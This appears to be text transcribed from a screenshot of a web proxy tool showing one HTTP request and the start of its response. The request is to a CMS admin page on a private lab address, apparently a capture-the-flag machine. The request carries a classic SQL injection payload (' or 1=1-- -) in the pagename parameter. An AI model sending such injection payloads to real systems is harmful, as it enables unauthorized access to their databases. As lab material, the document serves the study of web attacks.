 Request
Pretty Raw Hex
\n
1 GET /imfadministrator/cms.php?pagename=%27%20or%201=1--%20- HTTP/1.1
2 Host: 10.10.2.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=em7rebru0337e7ml01v5uqqpc0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 12:54:56 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 134
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
IMF CMS
</title>